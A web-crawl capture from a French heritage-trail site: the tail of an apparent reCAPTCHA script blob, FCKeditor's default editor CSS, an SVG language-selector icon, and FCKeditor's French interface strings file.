jGlcwr1TwpZfSwBidsK5P8KGw4oSSsObRsK4VXF6w7fCj0PDncK5wqhiFDQPPRk1w4rDsMOQw5jCnMOcVH3DtFJud8KPw4sPfMOew6TCpRcew57Cn8KkJQ1OwoMJU8OKCMKawr1wKwjDmXped8OWJBXCicKBN8KeXV/DnyrCqcOfeRAPwrl2wp/[base64]/[base64]/Bj7DusKzRsKEw4/CmUA2eSzCkMOpMgPCuyl+wrrCoMKMdj7Du8ODwqFDwrMpDMKwJsKHaG3CoFzCmyMtw7VYZGvCjMKmw47Dm8OPw6fCgMOVw6MQwrN6wqLCncKqwpPCo8OqwoYkw7nCgg7CjUZYw5fDqMKPw5LDncOtwqPDnMKoTUPCncK1PWcMLsKmDcK7BwfCisKzw7Rnw7/CtcOUwo3DtjFYVMKvJ8K9wpTCj8OnMlPCnAFEwqvDn8KSwrHDncKiwqc5w5EswqLDmMOQw4TDgsKDGMKFWzjDq8KKPsKRXmvDtcKnHHDDhMOdYUjCuMKsfMOEb8OUw5Ymw6gPwqFJwpDDpxHCuMOSUsK4w7/[base64]/[base64]/DpXM1w54AHMK8IMKzwqjDgMO4eF5+w4TDlxQZaz9/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LefJzIUAAAAACB-674Q6XrgcQdGTzX1rvXUdC0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,608],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surlespasdeshuguenots.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22sm0SmdZSGrElr88VBny83Od9THosKA4jXsTAcPKOFog\\u003d\x22,0,0,null,1,1769996288215,0,0,[118,148,14],null,[161,144,17],\x22RC-aQ7Roo3o0H6aYA\x22,null,null,null,null,null,\x220dAFcWeA5aLzXuXGiswdXVxQzQhfhefmVrZ41ByMjBnBi6-pnT-HjQHkAgxQERlq3GQBadJYVDVbNgpxK6N_c8mecCIZD0f3j9Mg\x22,1770079088125]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.surlespasdeshuguenots.eu/fckeditor/editor/css/fck_editorarea.css
body_size: 1200
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This is the default CSS file used by the editor area. It defines the
 * initial font of the editor and background color.
 *
 * A user can configure the editor to use another CSS file. Just change
 * the value of the FCKConfig.EditorAreaCSS key in the configuration
 * file.
 */

/**
 * The "body" styles should match your editor web site, mainly regarding
 * background color and font family and size.
 */

body
{
	background-color: #ffffff;
	padding: 5px 5px 5px 5px;
	margin: 0px;
}

body, td
{
	font-family: Arial, Verdana, sans-serif;
	font-size: 12px;
}

a[href]
{
	color: -moz-hyperlinktext !important;		/* For Firefox... mark as important, otherwise it becomes black */
	text-decoration: -moz-anchor-decoration;	/* For Firefox 3, otherwise no underline will be used */
}

/**
 * Just uncomment the following block if you want to avoid spaces between
 * paragraphs. Remember to apply the same style in your output front end page.
 */

/*
p, ul, li
{
	margin-top: 0px;
	margin-bottom: 0px;
}
*/

/**
 * Uncomment the following block, or only selected lines if appropriate,
 * if you have some style items that would break the styles combo box.
 * You can also write other CSS overrides inside the style block below
 * as needed and they will be applied to inside the style combo only.
 */

/*
.SC_Item *, .SC_ItemSelected *
{
	margin: 0px !important;
	padding: 0px !important;
	text-indent: 0px !important;
	clip: auto !important;
	position: static !important;
}
*/

/**
 * The following are some sample styles used in the "Styles" toolbar command.
 * You should instead remove them, and include the styles used by the site
 * you are using the editor in.
 */

.Bold
{
	font-weight: bold;
}

.Title
{
	font-weight: bold;
	font-size: 18px;
	color: #cc3300;
}

.Code
{
	border: #8b4513 1px solid;
	padding-right: 5px;
	padding-left: 5px;
	color: #000066;
	font-family: 'Courier New' , Monospace;
	background-color: #ff9933;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surlespasdeshuguenots.eu/charte/langues.svg
body_size: 4000
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.36 28.36"><defs><style>.cls-1{fill:#182638;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M27.1,18l.4,0A13.84,13.84,0,0,1,.34,14.18q0-.66.06-1.29H.57l.19,0a2.18,2.18,0,0,1,2.31,1.05,2.38,2.38,0,0,0,.4.5l1,.92a1.43,1.43,0,0,0,.62.35l.12,0a2,2,0,0,1,1.39,1.39L7.11,19a2,2,0,0,0,.32.63L9,21.74a2,2,0,0,1,.39.9l.43,2.6a.42.42,0,0,0,.14.24.34.34,0,0,0,.37.05.71.71,0,0,0,.45-.61,2.7,2.7,0,0,1,.61-1.44l.47-.56a1,1,0,0,0,.18-.34L12.53,21a2.28,2.28,0,0,1,.8-1.15l1.42-1.08a.51.51,0,0,0,.19-.32.44.44,0,0,0-.11-.39L13.89,17c-.05-.07-.11-.13-.16-.21l-.72-1a2.08,2.08,0,0,0-1.72-.9.31.31,0,0,1-.19-.06l-1.48-.88a1.4,1.4,0,0,0-1.4,0l-.78.41a1.52,1.52,0,0,1-2-.53L4.68,12.6a1.62,1.62,0,0,1,0-1.79A1.84,1.84,0,0,1,6.48,10l1.13.14a1,1,0,0,0,1-.48,1.79,1.79,0,0,1,1.77-.88l.49.07a1,1,0,0,0,.92-.39l.44-.56a1.47,1.47,0,0,0,0-1.74l-.94-1.36A4.37,4.37,0,0,0,10,3.54a4.32,4.32,0,0,1-.42-.27l-.79-.6-1-.75A13.84,13.84,0,0,1,23,3.49l-.55.77a17.12,17.12,0,0,0-2.22,3l-.51.88a.68.68,0,0,0,.08.78,1.26,1.26,0,0,0,.76.4l.25,0a2.44,2.44,0,0,1,2,1.72,2.41,2.41,0,0,1-.71,2.49l-2.44,2.15a1.12,1.12,0,0,0-.38.84v.57a.83.83,0,0,0,.38.69,2.3,2.3,0,0,1,1,1.72l.06.57a.66.66,0,0,0,.66.6h1.43a1.84,1.84,0,0,0,1.68-1.1l.08-.19a2.34,2.34,0,0,1,2-1.4h.43Z"/><path class="cls-1" d="M14.18.34A13.79,13.79,0,0,0,7.76,1.92l1,.75.79.6.4.26.07,0a13.84,13.84,0,0,1,12.91,0l0,0A13.76,13.76,0,0,0,14.18.34Z"/><path class="cls-1" d="M2.6,15.76q0-.66.06-1.29l.13-.93a2.16,2.16,0,0,0-2-.67l-.19,0H.4q-.06.63-.06,1.29A13.85,13.85,0,0,0,7.42,26.26,13.85,13.85,0,0,1,2.6,15.76Z"/><path class="cls-1" d="M27.23,17.64h-.58a2.69,2.69,0,0,0-2.33,1.6l-.08.18a1.5,1.5,0,0,1-1.37.89H21.44a.32.32,0,0,1-.32-.28l-.06-.57a2.61,2.61,0,0,0-1.2-2,.46.46,0,0,1-.2-.4v-.57a.73.73,0,0,1,.25-.58l2.43-2.16A2.76,2.76,0,0,0,23.15,11a2.81,2.81,0,0,0-2.33-2l-.25,0A.83.83,0,0,1,20,8.69.32.32,0,0,1,20,8.31l.51-.88a17.35,17.35,0,0,1,2.18-2.94.05.05,0,0,0,0,0L23,4c.24.21.47.43.7.65a13.52,13.52,0,0,1,3.5,13Zm-3.5,6.08a13.5,13.5,0,0,1-23-9.54q0-.48,0-1l.11,0a1.85,1.85,0,0,1,2,.89,2.46,2.46,0,0,0,.45.57l1,.93A1.86,1.86,0,0,0,5,16l.12,0A1.66,1.66,0,0,1,6.26,17.2l.53,1.91a2.06,2.06,0,0,0,.37.74L8.75,22a1.71,1.71,0,0,1,.33.74l.43,2.61a.71.71,0,0,0,.7.6.87.87,0,0,0,.28,0,1.1,1.1,0,0,0,.65-.9,2.36,2.36,0,0,1,.53-1.26l.47-.55a1.35,1.35,0,0,0,.24-.46l.48-1.54a1.93,1.93,0,0,1,.68-1L15,19.08a.83.83,0,0,0,.33-.54.8.8,0,0,0-.19-.66l-.94-1.11L14,16.59l-.72-1a2.44,2.44,0,0,0-2-1h0L9.8,13.65a1.77,1.77,0,0,0-1.74,0L7.28,14a1.18,1.18,0,0,1-1.56-.41L5,12.42A1.29,1.29,0,0,1,5,11a1.48,1.48,0,0,1,1.44-.65l1.13.14a1.36,1.36,0,0,0,1.35-.65,1.46,1.46,0,0,1,1.43-.71l.5.06a1.33,1.33,0,0,0,1.23-.51l.43-.56A1.8,1.8,0,0,0,12.56,6l-.94-1.36a4.72,4.72,0,0,0-1.48-1.37A3.3,3.3,0,0,1,9.75,3L8.4,2A13.54,13.54,0,0,1,22.51,3.55L22.15,4a18,18,0,0,0-2.24,3.05L19.39,8a1,1,0,0,0,.12,1.17,1.54,1.54,0,0,0,1,.51l.24,0a2.12,2.12,0,0,1,1.76,1.49,2,2,0,0,1-.6,2.13l-2.43,2.16A1.45,1.45,0,0,0,19,16.55v.57a1.12,1.12,0,0,0,.52,1,2,2,0,0,1,.89,1.48l.06.55a1,1,0,0,0,1,.89h1.43a2.16,2.16,0,0,0,2-1.28l.08-.19a2,2,0,0,1,1.74-1.19l.34,0h0a13.41,13.41,0,0,1-3.3,5.39ZM4.63,4.63A14.29,14.29,0,0,1,7.72,2.31L9.35,3.54l.44.29A4,4,0,0,1,11.06,5L12,6.36A1.14,1.14,0,0,1,12,7.7l-.44.57a.67.67,0,0,1-.61.25l-.49-.06a2.12,2.12,0,0,0-2.11,1,.69.69,0,0,1-.67.32L6.52,9.67a2.19,2.19,0,0,0-2.09.95,2,2,0,0,0,0,2.16L5.15,14a1.86,1.86,0,0,0,2.45.65l.78-.42a1.08,1.08,0,0,1,1.07,0l1.47.88a.64.64,0,0,0,.38.1,1.76,1.76,0,0,1,1.43.77l.72,1,.18.23.95,1.11a.16.16,0,0,1,0,.12.23.23,0,0,1-.07.1l-1.42,1.08a2.7,2.7,0,0,0-.91,1.32l-.48,1.54a.57.57,0,0,1-.11.22l-.47.56a3,3,0,0,0-.69,1.63.38.38,0,0,1-.24.33h0s0,0,0,0l-.44-2.61a2.21,2.21,0,0,0-.45-1L7.7,19.44a1.41,1.41,0,0,1-.26-.52L6.91,17A2.32,2.32,0,0,0,5.28,15.4l-.12,0a1.25,1.25,0,0,1-.48-.26l-1-.93a2.24,2.24,0,0,1-.34-.42A2.5,2.5,0,0,0,.78,12.52,13.4,13.4,0,0,1,4.63,4.63ZM14.18,0a14.18,14.18,0,1,0,10,4.15A14.16,14.16,0,0,0,14.18,0Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/fckeditor/editor/lang/fr.js
body_size: 6219
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * French language file.
 */

var FCKLang =
{
// Language direction : "ltr" (left to right) or "rtl" (right to left).
Dir					: "ltr",

ToolbarCollapse		: "Masquer Outils",
ToolbarExpand		: "Afficher Outils",

// Toolbar Items and Context Menu
Save				: "Enregistrer",
NewPage				: "Nouvelle page",
Preview				: "Prévisualisation",
Cut					: "Couper",
Copy				: "Copier",
Paste				: "Coller",
PasteText			: "Coller comme texte",
PasteWord			: "Coller de Word",
Print				: "Imprimer",
SelectAll			: "Tout sélectionner",
RemoveFormat		: "Supprimer le format",
InsertLinkLbl		: "Lien",
InsertLink			: "Insérer/modifier le lien",
RemoveLink			: "Supprimer le lien",
VisitLink			: "Suivre le lien",
Anchor				: "Insérer/modifier l'ancre",
AnchorDelete		: "Supprimer l'ancre",
InsertImageLbl		: "Image",
InsertImage			: "Insérer/modifier l'image",
InsertFlashLbl		: "Animation Flash",
InsertFlash			: "Insérer/modifier l'animation Flash",
InsertTableLbl		: "Tableau",
InsertTable			: "Insérer/modifier le tableau",
InsertLineLbl		: "Séparateur",
InsertLine			: "Insérer un séparateur",
InsertSpecialCharLbl: "Caractères spéciaux",
InsertSpecialChar	: "Insérer un caractère spécial",
InsertSmileyLbl		: "Smiley",
InsertSmiley		: "Insérer un Smiley",
About				: "A propos de FCKeditor",
Bold				: "Gras",
Italic				: "Italique",
Underline			: "Souligné",
StrikeThrough		: "Barré",
Subscript			: "Indice",
Superscript			: "Exposant",
LeftJustify			: "Aligné à gauche",
CenterJustify		: "Centré",
RightJustify		: "Aligné à Droite",
BlockJustify		: "Texte justifié",
DecreaseIndent		: "Diminuer le retrait",
IncreaseIndent		: "Augmenter le retrait",
Blockquote			: "Citation",
CreateDiv			: "Créer Balise Div",
EditDiv				: "Modifier Balise Div",
DeleteDiv			: "Supprimer Balise Div",
Undo				: "Annuler",
Redo				: "Refaire",
NumberedListLbl		: "Liste numérotée",
NumberedList		: "Insérer/supprimer la liste numérotée",
BulletedListLbl		: "Liste à puces",
BulletedList		: "Insérer/supprimer la liste à puces",
ShowTableBorders	: "Afficher les bordures du tableau",
ShowDetails			: "Afficher les caractères invisibles",
Style				: "Style",
FontFormat			: "Format",
Font				: "Police",
FontSize			: "Taille",
TextColor			: "Couleur de caractère",
BGColor				: "Couleur de fond",
Source				: "Source",
Find				: "Chercher",
Replace				: "Remplacer",
SpellCheck			: "Orthographe",
UniversalKeyboard	: "Clavier universel",
PageBreakLbl		: "Saut de page",
PageBreak			: "Insérer un saut de page",

Form			: "Formulaire",
Checkbox		: "Case à cocher",
RadioButton		: "Bouton radio",
TextField		: "Champ texte",
Textarea		: "Zone de texte",
HiddenField		: "Champ caché",
Button			: "Bouton",
SelectionField	: "Liste/menu",
ImageButton		: "Bouton image",

FitWindow		: "Edition pleine page",
ShowBlocks		: "Afficher les blocs",

// Context Menu
EditLink			: "Modifier le lien",
CellCM				: "Cellule",
RowCM				: "Ligne",
ColumnCM			: "Colonne",
InsertRowAfter		: "Insérer une ligne après",
InsertRowBefore		: "Insérer une ligne avant",
DeleteRows			: "Supprimer des lignes",
InsertColumnAfter	: "Insérer une colonne après",
InsertColumnBefore	: "Insérer une colonne avant",
DeleteColumns		: "Supprimer des colonnes",
InsertCellAfter		: "Insérer une cellule après",
InsertCellBefore	: "Insérer une cellule avant",
DeleteCells			: "Supprimer des cellules",
MergeCells			: "Fusionner les cellules",
MergeRight			: "Fusionner à droite",
MergeDown			: "Fusionner en bas",
HorizontalSplitCell	: "Scinder la cellule horizontalement",
VerticalSplitCell	: "Scinder la cellule verticalement",
TableDelete			: "Supprimer le tableau",
CellProperties		: "Propriétés de cellule",
TableProperties		: "Propriétés du tableau",
ImageProperties		: "Propriétés de l'image",
FlashProperties		: "Propriétés de l'animation Flash",

AnchorProp			: "Propriétés de l'ancre",
ButtonProp			: "Propriétés du bouton",
CheckboxProp		: "Propriétés de la case à cocher",
HiddenFieldProp		: "Propriétés du champ caché",
RadioButtonProp		: "Propriétés du bouton radio",
ImageButtonProp		: "Propriétés du bouton image",
TextFieldProp		: "Propriétés du champ texte",
SelectionFieldProp	: "Propriétés de la liste/du menu",
TextareaProp		: "Propriétés de la zone de texte",
FormProp			: "Propriétés du formulaire",

FontFormats			: "Normal;Formaté;Adresse;Titre 1;Titre 2;Titre 3;Titre 4;Titre 5;Titre 6;Normal (DIV)",

// Alerts and Messages
ProcessingXHTML		: "Calcul XHTML. Veuillez patienter...",
Done				: "Terminé",
PasteWordConfirm	: "Le texte à coller semble provenir de Word. Désirez-vous le nettoyer avant de coller?",
NotCompatiblePaste	: "Cette commande nécessite Internet Explorer version 5.5 minimum. Souhaitez-vous coller sans nettoyage?",
UnknownToolbarItem	: "Elément de barre d'outil inconnu \"%1\"",
UnknownCommand		: "Nom de commande inconnu \"%1\"",
NotImplemented		: "Commande non encore écrite",
UnknownToolbarSet	: "La barre d'outils \"%1\" n'existe pas",
NoActiveX			: "Les paramètres de sécurité de votre navigateur peuvent limiter quelques fonctionnalités de l'éditeur. Veuillez activer l'option \"Exécuter les contrôles ActiveX et les plug-ins\". Il se peut que vous rencontriez des erreurs et remarquiez quelques limitations.",
BrowseServerBlocked : "Le navigateur n'a pas pu être ouvert. Assurez-vous que les bloqueurs de popups soient désactivés.",
DialogBlocked		: "La fenêtre de dialogue n'a pas pu s'ouvrir. Assurez-vous que les bloqueurs de popups soient désactivés.",
VisitLinkBlocked	: "Impossible d'ouvrir une nouvelle fenêtre. Assurez-vous que les bloqueurs de popups soient désactivés.",

// Dialogs
DlgBtnOK			: "OK",
DlgBtnCancel		: "Annuler",
DlgBtnClose			: "Fermer",
DlgBtnBrowseServer	: "Parcourir le serveur",
DlgAdvancedTag		: "Avancé",
DlgOpOther			: "<Autre>",
DlgInfoTab			: "Info",
DlgAlertUrl			: "Veuillez saisir l'URL",

// General Dialogs Labels
DlgGenNotSet		: "<Par défaut>",
DlgGenId			: "Id",
DlgGenLangDir		: "Sens d'écriture",
DlgGenLangDirLtr	: "De gauche à droite (LTR)",
DlgGenLangDirRtl	: "De droite à gauche (RTL)",
DlgGenLangCode		: "Code langue",
DlgGenAccessKey		: "Equivalent clavier",
DlgGenName			: "Nom",
DlgGenTabIndex		: "Ordre de tabulation",
DlgGenLongDescr		: "URL de description longue",
DlgGenClass			: "Classes de feuilles de style",
DlgGenTitle			: "Titre",
DlgGenContType		: "Type de contenu",
DlgGenLinkCharset	: "Encodage de caractère",
DlgGenStyle			: "Style",

// Image Dialog
DlgImgTitle			: "Propriétés de l'image",
DlgImgInfoTab		: "Informations sur l'image",
DlgImgBtnUpload		: "Envoyer sur le serveur",
DlgImgURL			: "URL",
DlgImgUpload		: "Télécharger",
DlgImgAlt			: "Texte de remplacement",
DlgImgWidth			: "Largeur",
DlgImgHeight		: "Hauteur",
DlgImgLockRatio		: "Garder les proportions",
DlgBtnResetSize		: "Taille originale",
DlgImgBorder		: "Bordure",
DlgImgHSpace		: "Espacement horizontal",
DlgImgVSpace		: "Espacement vertical",
DlgImgAlign			: "Alignement",
DlgImgAlignLeft		: "Gauche",
DlgImgAlignAbsBottom: "Abs Bas",
DlgImgAlignAbsMiddle: "Abs Milieu",
DlgImgAlignBaseline	: "Bas du texte",
DlgImgAlignBottom	: "Bas",
DlgImgAlignMiddle	: "Milieu",
DlgImgAlignRight	: "Droite",
DlgImgAlignTextTop	: "Haut du texte",
DlgImgAlignTop		: "Haut",
DlgImgPreview		: "Prévisualisation",
DlgImgAlertUrl		: "Veuillez saisir l'URL de l'image",
DlgImgLinkTab		: "Lien",

// Flash Dialog
DlgFlashTitle		: "Propriétés de l'animation Flash",
DlgFlashChkPlay		: "Lecture automatique",
DlgFlashChkLoop		: "Boucle",
DlgFlashChkMenu		: "Activer le menu Flash",
DlgFlashScale		: "Affichage",
DlgFlashScaleAll	: "Par défaut (tout montrer)",
DlgFlashScaleNoBorder	: "Sans bordure",
DlgFlashScaleFit	: "Ajuster aux dimensions",

// Link Dialog
DlgLnkWindowTitle	: "Propriétés du lien",
DlgLnkInfoTab		: "Informations sur le lien",
DlgLnkTargetTab		: "Destination",

DlgLnkType			: "Type de lien",
DlgLnkTypeURL		: "URL",
DlgLnkTypeAnchor	: "Ancre dans cette page",
DlgLnkTypeEMail		: "E-Mail",
DlgLnkProto			: "Protocole",
DlgLnkProtoOther	: "<autre>",
DlgLnkURL			: "URL",
DlgLnkAnchorSel		: "Sélectionner une ancre",
DlgLnkAnchorByName	: "Par nom",
DlgLnkAnchorById	: "Par id",
DlgLnkNoAnchors		: "(Pas d'ancre disponible dans le document)",
DlgLnkEMail			: "Adresse E-Mail",
DlgLnkEMailSubject	: "Sujet du message",
DlgLnkEMailBody		: "Corps du message",
DlgLnkUpload		: "Télécharger",
DlgLnkBtnUpload		: "Envoyer sur le serveur",

DlgLnkTarget		: "Destination",
DlgLnkTargetFrame	: "<Cadre>",
DlgLnkTargetPopup	: "<fenêtre popup>",
DlgLnkTargetBlank	: "Nouvelle fenêtre (_blank)",
DlgLnkTargetParent	: "Fenêtre mère (_parent)",
DlgLnkTargetSelf	: "Même fenêtre (_self)",
DlgLnkTargetTop		: "Fenêtre supérieure (_top)",
DlgLnkTargetFrameName	: "Nom du cadre de destination",
DlgLnkPopWinName	: "Nom de la fenêtre popup",
DlgLnkPopWinFeat	: "Caractéristiques de la fenêtre popup",
DlgLnkPopResize		: "Taille modifiable",
DlgLnkPopLocation	: "Barre d'adresses",
DlgLnkPopMenu		: "Barre de menu",
DlgLnkPopScroll		: "Barres de défilement",
DlgLnkPopStatus		: "Barre d'état",
DlgLnkPopToolbar	: "Barre d'outils",
DlgLnkPopFullScrn	: "Plein écran (IE)",
DlgLnkPopDependent	: "Dépendante (Netscape)",
DlgLnkPopWidth		: "Largeur",
DlgLnkPopHeight		: "Hauteur",
DlgLnkPopLeft		: "Position à partir de la gauche",
DlgLnkPopTop		: "Position à partir du haut",

DlnLnkMsgNoUrl		: "Veuillez saisir l'URL",
DlnLnkMsgNoEMail	: "Veuillez saisir l'adresse e-mail",
DlnLnkMsgNoAnchor	: "Veuillez sélectionner une ancre",
DlnLnkMsgInvPopName	: "Le nom de la fenêtre popup doit commencer par une lettre et ne doit pas contenir d'espace",

// Color Dialog
DlgColorTitle		: "Sélectionner",
DlgColorBtnClear	: "Effacer",
DlgColorHighlight	: "Prévisualisation",
DlgColorSelected	: "Sélectionné",

// Smiley Dialog
DlgSmileyTitle		: "Insérer un Smiley",

// Special Character Dialog
DlgSpecialCharTitle	: "Insérer un caractère spécial",

// Table Dialog
DlgTableTitle		: "Propriétés du tableau",
DlgTableRows		: "Lignes",
DlgTableColumns		: "Colonnes",
DlgTableBorder		: "Bordure",
DlgTableAlign		: "Alignement",
DlgTableAlignNotSet	: "<Par défaut>",
DlgTableAlignLeft	: "Gauche",
DlgTableAlignCenter	: "Centré",
DlgTableAlignRight	: "Droite",
DlgTableWidth		: "Largeur",
DlgTableWidthPx		: "pixels",
DlgTableWidthPc		: "pourcentage",
DlgTableHeight		: "Hauteur",
DlgTableCellSpace	: "Espacement",
DlgTableCellPad		: "Contour",
DlgTableCaption		: "Titre",
DlgTableSummary		: "Résumé",

// Table Cell Dialog
DlgCellTitle		: "Propriétés de la cellule",
DlgCellWidth		: "Largeur",
DlgCellWidthPx		: "pixels",
DlgCellWidthPc		: "pourcentage",
DlgCellHeight		: "Hauteur",
DlgCellWordWrap		: "Retour à la ligne",
DlgCellWordWrapNotSet	: "<Par défaut>",
DlgCellWordWrapYes	: "Oui",
DlgCellWordWrapNo	: "Non",
DlgCellHorAlign		: "Alignement horizontal",
DlgCellHorAlignNotSet	: "<Par défaut>",
DlgCellHorAlignLeft	: "Gauche",
DlgCellHorAlignCenter	: "Centré",
DlgCellHorAlignRight: "Droite",
DlgCellVerAlign		: "Alignement vertical",
DlgCellVerAlignNotSet	: "<Par défaut>",
DlgCellVerAlignTop	: "Haut",
DlgCellVerAlignMiddle	: "Milieu",
DlgCellVerAlignBottom	: "Bas",
DlgCellVerAlignBaseline	: "Bas du texte",
DlgCellRowSpan		: "Lignes fusionnées",
DlgCellCollSpan		: "Colonnes fusionnées",
DlgCellBackColor	: "Fond",
DlgCellBorderColor	: "Bordure",
DlgCellBtnSelect	: "Choisir...",

// Find and Replace Dialog
DlgFindAndReplaceTitle	: "Chercher et Remplacer",

// Find Dialog
DlgFindTitle		: "Chercher",
DlgFindFindBtn		: "Chercher",
DlgFindNotFoundMsg	: "Le texte indiqué est introuvable.",

// Replace Dialog
DlgReplaceTitle			: "Remplacer",
DlgReplaceFindLbl		: "Rechercher:",
DlgReplaceReplaceLbl	: "Remplacer par:",
DlgReplaceCaseChk		: "Respecter la casse",
DlgReplaceReplaceBtn	: "Remplacer",
DlgReplaceReplAllBtn	: "Tout remplacer",
DlgReplaceWordChk		: "Mot entier",

// Paste Operations / Dialog
PasteErrorCut	: "Les paramètres de sécurité de votre navigateur empêchent l'éditeur de couper automatiquement vos données. Veuillez utiliser les équivalents claviers (Ctrl+X).",
PasteErrorCopy	: "Les paramètres de sécurité de votre navigateur empêchent l'éditeur de copier automatiquement vos données. Veuillez utiliser les équivalents claviers (Ctrl+C).",

PasteAsText		: "Coller comme texte",
PasteFromWord	: "Coller à partir de Word",

DlgPasteMsg2	: "Veuillez coller dans la zone ci-dessous en utilisant le clavier (<STRONG>Ctrl+V</STRONG>) et cliquez sur <STRONG>OK</STRONG>.",
DlgPasteSec		: "A cause des paramètres de sécurité de votre navigateur, l'éditeur ne peut accéder au presse-papier directement. Vous devez coller à nouveau le contenu dans cette fenêtre.",
DlgPasteIgnoreFont		: "Ignorer les polices de caractères",
DlgPasteRemoveStyles	: "Supprimer les styles",

// Color Picker
ColorAutomatic	: "Automatique",
ColorMoreColors	: "Plus de couleurs...",

// Document Properties
DocProps		: "Propriétés du document",

// Anchor Dialog
DlgAnchorTitle		: "Propriétés de l'ancre",
DlgAnchorName		: "Nom de l'ancre",
DlgAnchorErrorName	: "Veuillez saisir le nom de l'ancre",

// Speller Pages Dialog
DlgSpellNotInDic		: "Pas dans le dictionnaire",
DlgSpellChangeTo		: "Changer en",
DlgSpellBtnIgnore		: "Ignorer",
DlgSpellBtnIgnoreAll	: "Ignorer tout",
DlgSpellBtnReplace		: "Remplacer",
DlgSpellBtnReplaceAll	: "Remplacer tout",
DlgSpellBtnUndo			: "Annuler",
DlgSpellNoSuggestions	: "- Aucune suggestion -",
DlgSpellProgress		: "Vérification d'orthographe en cours...",
DlgSpellNoMispell		: "Vérification d'orthographe terminée: Aucune erreur trouvée",
DlgSpellNoChanges		: "Vérification d'orthographe terminée: Pas de modifications",
DlgSpellOneChange		: "Vérification d'orthographe terminée: Un mot modifié",
DlgSpellManyChanges		: "Vérification d'orthographe terminée: %1 mots modifiés",

IeSpellDownload			: "Le Correcteur n'est pas installé. Souhaitez-vous le télécharger maintenant?",

// Button Dialog
DlgButtonText		: "Texte (valeur)",
DlgButtonType		: "Type",
DlgButtonTypeBtn	: "Bouton",
DlgButtonTypeSbm	: "Envoyer",
DlgButtonTypeRst	: "Réinitialiser",

// Checkbox and Radio Button Dialogs
DlgCheckboxName		: "Nom",
DlgCheckboxValue	: "Valeur",
DlgCheckboxSelected	: "Sélectionné",

// Form Dialog
DlgFormName		: "Nom",
DlgFormAction	: "Action",
DlgFormMethod	: "Méthode",

// Select Field Dialog
DlgSelectName		: "Nom",
DlgSelectValue		: "Valeur",
DlgSelectSize		: "Taille",
DlgSelectLines		: "lignes",
DlgSelectChkMulti	: "Sélection multiple",
DlgSelectOpAvail	: "Options disponibles",
DlgSelectOpText		: "Texte",
DlgSelectOpValue	: "Valeur",
DlgSelectBtnAdd		: "Ajouter",
DlgSelectBtnModify	: "Modifier",
DlgSelectBtnUp		: "Monter",
DlgSelectBtnDown	: "Descendre",
DlgSelectBtnSetValue : "Valeur sélectionnée",
DlgSelectBtnDelete	: "Supprimer",

// Textarea Dialog
DlgTextareaName	: "Nom",
DlgTextareaCols	: "Colonnes",
DlgTextareaRows	: "Lignes",

// Text Field Dialog
DlgTextName			: "Nom",
DlgTextValue		: "Valeur",
DlgTextCharWidth	: "Largeur en caractères",
DlgTextMaxChars		: "Nombre maximum de caractères",
DlgTextType			: "Type",
DlgTextTypeText		: "Texte",
DlgTextTypePass		: "Mot de passe",

// Hidden Field Dialog
DlgHiddenName	: "Nom",
DlgHiddenValue	: "Valeur",

// Bulleted List Dialog
BulletedListProp	: "Propriétés de liste à puces",
NumberedListProp	: "Propriétés de liste numérotée",
DlgLstStart			: "Début",
DlgLstType			: "Type",
DlgLstTypeCircle	: "Cercle",
DlgLstTypeDisc		: "Disque",
DlgLstTypeSquare	: "Carré",
DlgLstTypeNumbers	: "Nombres (1, 2, 3)",
DlgLstTypeLCase		: "Lettres minuscules (a, b, c)",
DlgLstTypeUCase		: "Lettres majuscules (A, B, C)",
DlgLstTypeSRoman	: "Chiffres romains minuscules (i, ii, iii)",
DlgLstTypeLRoman	: "Chiffres romains majuscules (I, II, III)",

// Document Properties Dialog
DlgDocGeneralTab	: "Général",
DlgDocBackTab		: "Fond",
DlgDocColorsTab		: "Couleurs et marges",
DlgDocMetaTab		: "Métadonnées",

DlgDocPageTitle		: "Titre de la page",
DlgDocLangDir		: "Sens d'écriture",
DlgDocLangDirLTR	: "De la gauche vers la droite (LTR)",
DlgDocLangDirRTL	: "De la droite vers la gauche (RTL)",
DlgDocLangCode		: "Code langue",
DlgDocCharSet		: "Encodage de caractère",
DlgDocCharSetCE		: "Europe Centrale",
DlgDocCharSetCT		: "Chinois Traditionnel (Big5)",
DlgDocCharSetCR		: "Cyrillique",
DlgDocCharSetGR		: "Grec",
DlgDocCharSetJP		: "Japonais",
DlgDocCharSetKR		: "Coréen",
DlgDocCharSetTR		: "Turc",
DlgDocCharSetUN		: "Unicode (UTF-8)",
DlgDocCharSetWE		: "Occidental",
